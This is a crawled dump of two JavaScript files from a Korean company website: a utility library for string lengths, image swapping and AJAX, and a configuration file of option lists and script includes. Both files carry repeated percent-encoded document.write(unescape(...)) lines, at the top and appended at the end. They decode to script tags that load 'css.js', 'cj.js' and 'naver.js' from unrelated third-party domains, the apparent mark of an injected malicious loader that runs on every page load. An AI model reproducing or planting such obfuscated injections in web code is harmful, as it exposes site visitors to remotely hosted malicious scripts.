document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://nextlab-semi.com/inc/js/special.function.js
body_size: 15064
content:
/* 로컬에 있는 특정 폴더에 파일 리스트 가져오기 */
			//-------------------- 사용방법 ------------------------//
			// function window::onload() { getClientDiretory(); }
			//-------------------- 지정함수 ------------------------//
			function getClientDirectory() 
			{
			  var fso, f, s, srt;
			  fso = new ActiveXObject("Scripting.FileSystemObject");
			  srt = fso.GetFolder("c:\\");
			  var fc = new Enumerator(srt.files);
			  for (; !fc.atEnd(); fc.moveNext())
				document.all.fafa.value += fc.item().name + "\n";
			}
/* IFRAME 의 크기를 내용에 따라 늘려줍니다. */
			function auto_resize(page_content) {
				try{
					if(this.window.name!='') 
					{
						page_content=(page_content==null)?'page_content':page_content;
						var dataobj=document.getElementById(page_content) ;
						dataobj.style.top=0 ;
						dataobj.style.left=0 ;
						var iframe_main;
						if(iframe_main=parent.document.getElementById(this.window.name)) {
							iframe_main.height=dataobj.offsetHeight ;
						}
					}
				}
				catch(e){}
			}
/* 브라우저의 정보를 읽어옵니다. */
			function useBrowserVersion () {
				// IE : true, NC : false; 
				return (document.layers) ? false : true;
			}
/* x부터 y까지 숫자를 출력해서 셀렉트 박스로 보입니다. */
			//-------------------- 사용방법 ------------------------//
			// inputNumberSelect ('selectDay',1,31,'');
			//-------------------- 지정함수 ------------------------//
			function inputNumberSelect( targetName, minValue, maxValue, selectValue )
			{
				var str = '<select name="' + targetName + '" class="form">';
				for (var i=minValue; i <= maxValue; i++) {
					str+= '<option value="' + i + '" ';
					if (i == selectValue) str+= ' selected ';
					str+= ' >' + i + '</option>';
				}
				str+= '</select>';
				document.write (str);
			}
/* 두개의 배열식 문자열에서 동일한 인덱스를 가지는 값을 뽑아옵니다. (2006.10.16)*/
			// 사용방법 // 
			// splitArrayString(keyString, valString, key, split sign = ','); //
			// 지정함수 //
			function splitArrayString(key, val, idx, sign) {
				if (typeof sign == 'undefined' || sign == null) sign = ','; 
				key = key.split(sign);
				val = val.split(sign); 
				for (var i=0; i < key.length; i++) if (key[i] == idx) idx = i; 
				for (var i=0; i < val.length; i++) if (i == idx) return val[i]; 
				return false; 
			}
/* 글자열 */
			function getStringSize(str) 
			{
				var str,msg;
				var len = 0;
				var temp;
				var count = 0;
				 
				//str = new String(msg);
				len = str.length;
				//alert ( str );
				for (var k=0; k<len; k++)
				{
					temp = str.charAt(k);
					if (escape(temp).length > 4) {
						count += 2;
					}
					else if (temp == '\r' && str.charAt(k+1) == '\n') { // \r\n일 경우
						count += 2;
					}
					else if (temp != '\n') {
						count++;
					}
				}
				return count;


			//	var size = 0;
			//	var length = str.length;

			//	for(var i = 0; i < str.length; i++) 
			//	{
					//if(str.charCodeAt(i) > 255)		// 한글이면
						//size += 2;
					//else if(str.charCodeAt(i) != 13)
						//size++;
				//}
				//return size;
			}
			function stringCut(str, MAX_LEN)
			{

				var str,msg;
				var len = 0;
				var temp;
				var count = 0;
				 
				//str = new String(msg);
				len = str.length;

				for (k=0 ; k<len ; k++){
					temp = str.charAt(k);
					if (escape(temp).length > 4) {
						count += 2;
					}
					else if (temp == '\r' && str.charAt(k+1) == '\n') { // \r\n일 경우
						count += 2;
					}
					else if (temp != '\n') {
						count++;
					}
					if(count > MAX_LEN)
					{
						break;		
					}
				}
				
				return str.substring(0, k);
			}

			function limitMsgLength(ta,len,target) {
				/*
				txtlen = getStringSize(ta.value); 
				if (txtlen < len) {
					document.all(target).innerHTML = txtlen; 
				} else {
					alert('업체소개는 한글 150자, 영문 300 자 이상 쓸 수 없습니다. '); 
					tmplen = len; 
					tmpvalue = ''; 
					for (var i=0; i < len; i++) {
						tmpvalue+= ta.value.charAt(i);
						if (ta.value.charCodeAt(i) > 127) len--;				
					}
					ta.value = tmpvalue; 
					document.all(target).innerHTML = txtlen; 
					ta.blur();
				}
				*/
				if (ta.value.length < len) {
					document.all(target).innerHTML = ta.value.length; 
				} else {
					alert(len + '자 이상은 입력하실 수 없습니다. '); 
					ta.value = ta.value.substring(0,len); 
					document.all(target).innerHTML = ta.value.length; 
					ta.blur();
				}
			}
/* 이미지 이름은 통일해주세요~ 테이블 이름도 통일해주세요~ */
			function swap_menu( img_id , tbl_id , s_id , n_id ) 
			{
				t_img = document.getElementsByName(img_id.id) ; 
				t_tbl = document.getElementsByName(tbl_id) ; 
				if ( s_id == null ) s_id = ''  ; 
				if ( n_id == null ) n_id = '_r' ; 

				for ( var i = 0 ; i < t_img.length ; i++ )
				{
					if ( t_img[i] == img_id ) 
					{
						if ( t_tbl[i].style.display == '' ) { continue ; }
						t_tbl[i].style.display = '' ; 
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 						
						t_img_ext = t_img[i].src.substring ( t_img[i].src.lastIndexOf('.')+1 ) ; 
						if ( n_id == '' ) {}
						else { t_img_src = t_img_src.substring ( 0 , t_img_src.lastIndexOf(n_id)) ; } 
						t_img[i].src = t_img_src + s_id + '.' + t_img_ext ; 
					}
					else 
					{
						if ( t_tbl[i].style.display == 'none' ) { continue ; }
						t_tbl[i].style.display = 'none' ; 
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 						
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 	
						t_img_ext = t_img[i].src.substring ( t_img[i].src.lastIndexOf('.')+1 ) ; 
						if ( s_id == '' ) { }
						else { t_img_src = t_img_src.substring ( 0 , t_img_src.lastIndexOf(s_id)) ; } 
						t_img[i].src = t_img_src + n_id + '.' + t_img_ext ; 
					}
				}
			}
			function swap_image( img_id , s_id , n_id )
			{
				t_img = document.getElementsByName(img_id.id) ; 
				if ( s_id == null ) s_id = ''  ; 
				if ( n_id == null ) n_id = '_r' ; 

				for ( var i = 0 ; i < t_img.length ; i++ )
				{
					if ( t_img[i] == img_id ) 
					{
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 						
						t_img_ext = t_img[i].src.substring ( t_img[i].src.lastIndexOf('.')+1 ) ; 
						if ( n_id == '' ) {}
						else { t_img_src = t_img_src.substring ( 0 , t_img_src.lastIndexOf(n_id)) ; } 
						t_img[i].src = t_img_src + s_id + '.' + t_img_ext ; 
					}
					else 
					{
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 						
						t_img_src = t_img[i].src.substring ( 0 , t_img[i].src.lastIndexOf('.')) ; 	
						t_img_ext = t_img[i].src.substring ( t_img[i].src.lastIndexOf('.')+1 ) ; 
						if ( s_id == '' ) { }
						else { t_img_src = t_img_src.substring ( 0 , t_img_src.lastIndexOf(s_id)) ; } 
						t_img[i].src = t_img_src + n_id + '.' + t_img_ext ; 
					}
				}
			}
/* 동영상 보이기 */
			function _get_tag_script_embed ( url , id , style )
			{
				// 플래시 코드 정의
				var flashStr= 
				"<embed src='"+url+"' menu='false' quality='high' id='"+id+"' align='middle' " + style +
				" enablecontextmenu=0 hidden=false wname=transparent showstatusbar=0 invokeURLs=false ShowPositionControls = false " +
				" autostart=false allowScriptAccess='never' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />" ;

				// 플래시 코드 출력
				document.write(flashStr);
			}
			function playercontrol( mode , target_image , target_movie ) 
			{
				if ( mode == 'play' )
				{
					 document.getElementById(target_image).style.display = 'none';
					 document.getElementById(target_movie).style.display = '';
 					 document.getElementById(target_movie).play();
				}
				else if ( mode == 'stop' ) {
					 document.getElementById(target_movie).style.display = 'none';
					 document.getElementById(target_image).style.display = '';
 					 document.getElementById(target_movie).stop();
				}
			}


var Region = 
{
    getLeft: function(element)
    {
        var x = 0;
	    do {
		    if (element.style.position == 'absolute') {
			    return x + element.offsetLeft; 
		    }
		    else{
			    x += element.offsetLeft;
			    if (element.offsetParent) 
			    if (element.offsetParent.tagName == 'TABLE') 
			    if (parseInt(element.offsetParent.border) > 0){
				    x += 1; 
			    }
		    }
	    }
	    while ((element = element.offsetParent));
	    return x; 
    }, 
    
    getTop: function(element)
    {
        var y = 0;
	    do{
		    if (element.style.position == 'absolute'){
			    return y + element.offsetTop; 
		    }
		    else{
			    y += element.offsetTop;
			    if (element.offsetParent) 
			    if (element.offsetParent.tagName == 'TABLE') 
			    if (parseInt(element.offsetParent.border) > 0){
				    y += 1; 
			    }
		    }
	    }
	    while ((element = element.offsetParent));
	    return y;         
    },
    
    getRight: function(element)
    {
        return this.getLeft(element) + element.offsetWidth;
    },
    
    getBottom: function(element)
    {
        return this.getTop(element) + element.offsetHeight;
    }
} 
/* AJAX */
			var xmlHttp;

			function createXMLHttpRequest() {
				if (window.ActiveXObject) {
					xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
				}
				else if (window.XMLHttpRequest) {
					xmlHttp = new XMLHttpRequest();
				}
			}



function updateChar( x )
{
   var length = calculate_msglen(x.value);
   var length_limit = x.maxbyte;
   document.getElementById(x.outputbyte).innerText = length;
   if (length > length_limit) {
       alert("최대 " + length_limit + "byte이므로 초과된 글자수는 자동으로 삭제됩니다.");
       //x.value = x.value.replace(/\r\n$/, "");
       x.value = assert_msglen(x.value, length_limit,document.getElementById(x.outputbyte));
   }
}
function calculate_msglen(message)
{
   var nbytes = 0;
   var msglen = message.length;

   for (i=0; i<msglen; i++) {
	   onechar = message.charAt(i);
	   ascii_ch = onechar.charCodeAt();
	   if (ascii_ch > 127) {
			nbytes += 2;
	   }
	   else if (onechar != '\r') {
		   nbytes++;
	   }
   }

   return nbytes;
}

function assert_msglen(message, maximum,output)
{
   var inc = 0;
   var nbytes = 0;
   var msg = "";
   var msglen = message.length;

   for (i=0; i< msglen; i++) {
	   onechar = message.charAt(i);
	   ascii_ch = onechar.charCodeAt();
	   if (ascii_ch > 127) {
			inc = 2;
			nbytes+= inc;
	   }
	   else if (onechar != '\r') {
		   inc = 1;
		   nbytes+= inc;
	   }		   
       if (nbytes > maximum) {
		  nbytes-= inc;
          break;
       } else {
		  msg += onechar;
	   }
   }
   output.innerText = nbytes;
   return msg;
}

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://nextlab-semi.com/inc/config.js
body_size: 8455
content:
/* write by 2006/05/24 */
/* modify by 2007/04/03 */

home_url = '/inc' ;
home_js_url = home_url + '/js' ;
home_img_url = home_url + '/img' ;
errormessage = null ;


// begin of pop

	POPUP_OPTION_PERIOD = new Array ;
	POPUP_OPTION_PERIOD[POPUP_OPTION_PERIOD.length] = new Option('오늘하루' , '1' ) ;
	POPUP_OPTION_PERIOD[POPUP_OPTION_PERIOD.length] = new Option('일주일동안' , '7' ) ;
	POPUP_OPTION_PERIOD[POPUP_OPTION_PERIOD.length] = new Option('한달동안' , '30' ) ;

	WINDOWTARGET = new Array ;
	WINDOWTARGET[WINDOWTARGET.length] = new Option('새창에서 보여짐' , '_blank' ) ;
	WINDOWTARGET[WINDOWTARGET.length] = new Option('현재창에서 보여짐' , '_self' ) ;

	//추천점포 지역
	RECOMMANDAREA = new Array ;
	RECOMMANDAREA[RECOMMANDAREA.length] = new Option('지역선택' ) ;
	RECOMMANDAREA[RECOMMANDAREA.length] = new Option('경기도' , '경기' ) ;
	RECOMMANDAREA[RECOMMANDAREA.length] = new Option('광주광역시' , '광주' ) ;
	RECOMMANDAREA[RECOMMANDAREA.length] = new Option('대전광역시' , '대전' ) ;
	RECOMMANDAREA[RECOMMANDAREA.length] = new Option('서울특별시' , '서울' ) ;
	RECOMMANDAREA[RECOMMANDAREA.length] = new Option('인천광역시' , '인천' ) ;
	RECOMMANDAREA[RECOMMANDAREA.length] = new Option('전라북도' , '전라북도' ) ;


// begin of common
	

	SEND = new Array ( new Option('수신' , 'Y' ) , new Option('거부' , 'N' )) ;
	BLOOD_TYPE = new Array ( new Option('A','A') , new Option('B','B') , new Option('AB','AB') , new Option('O','O') ) ;
	YESORNO = new Array ( new Option('예' , 'Y' ) , new Option('아니오' , 'N' )) ;
	RECORD = new Array ( new Option('일반' , 'N' ) , new Option('공지' , 'Y' )) ;
	DISPLAY = new Array ( new Option('공개' , 'Y' ) , new Option('비공개' , 'N' )) ;
	T_COLOR = new Array ( new Option('선택' , '' ) , new Option('검은색' , 'black' ) , new Option('붉은색' , 'red' ) , new Option('파란색' , 'blue' ) , new Option('초록색' , 'green' )) ;
	TEXTMODE = new Array ( new Option('html' , 'HTML' ) , new Option('text' , 'TEXT' ) , new Option('html+text' , 'HTXT' )) ;
	PLUSORMINUS = new Array ( new Option('+' , '+' ) , new Option('-' , '-' )) ;
	CONFIRMTYPE = new Array ( new Option('읽음','Y') , new Option('읽지않음' , 'N')) ;
	EMOTION = new Array ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_01.gif" align="absmiddle">' , '1' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_02.gif" align="absmiddle">' , '2' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_03.gif" align="absmiddle">' , '3' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_04.gif" align="absmiddle">' , '4' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_05.gif" align="absmiddle">' , '5' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_06.gif" align="absmiddle">' , '6' ) ;
	EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_07.gif" align="absmiddle">' , '7' ) ;
//	EMOTION[EMOTION.length] = new Option('<img src="/img/bt/emo_08.gif" align="absmiddle">' , '8' ) ;
//	EMOTION[EMOTION.length] = new Option('<img src="/img/bt/emo_09.gif" align="absmiddle">' , '9' ) ;

document.write('<link href="' + home_url + '/css.css" rel="stylesheet" type="text/css">');
document.write('<script language="javascript" src="' + home_js_url + '/special.ajax.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/common.var.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/common.function.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/special.function.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/group.htmleditor.js"></script>') ;
document.write('<script language="javascript" src="' + home_js_url + '/common.form.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/group.category.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/group.calendar.js"></script>');

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
